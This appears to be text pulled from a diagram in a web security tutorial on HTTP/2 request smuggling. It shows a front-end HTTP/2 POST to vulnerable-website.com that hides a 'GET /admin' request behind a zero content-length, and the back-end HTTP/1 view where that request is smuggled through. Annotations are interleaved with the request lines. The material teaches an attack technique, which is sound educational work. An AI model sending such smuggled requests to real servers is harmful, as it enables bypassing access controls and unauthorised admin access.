 Front-end (HTTP/2)
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
content-length 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
Accepts because the content-length specified
header is not used
x=1
Back-end (HTTP/1)
POST /example HTTP/1.1
Host: vulnerable-website.com
BUT THIS HEADER IS FORWARDED TO THE
BACK-END
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1GET / H